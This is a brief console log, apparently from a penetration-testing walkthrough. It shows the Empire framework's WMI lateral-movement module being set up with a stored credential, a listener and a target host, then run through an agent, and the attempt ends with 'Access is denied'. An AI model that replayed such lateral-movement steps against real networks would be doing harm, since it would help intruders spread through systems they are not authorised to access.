 (Empire: powershell/lateral_movement/invoke_wmi) > set CredID 5
(Empire: powershell/lateral_movement/invoke_wmi) > set Listener Empire
(Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName WIN-9PIACAHV7U3
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked 5VW12HXM to run TASK_CMD_WAIT
[*] Agent 5VW12HXM tasked with task ID 3
[*] Tasked agent 5VW12HXM to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) > [*] Agent 5VW12HXM returned results.
error running command: Access is denied. (Exception from HRESULT: 0x80070005 (E_ACCESSDENIED))
[*] Valid results returned by 182.68.168.52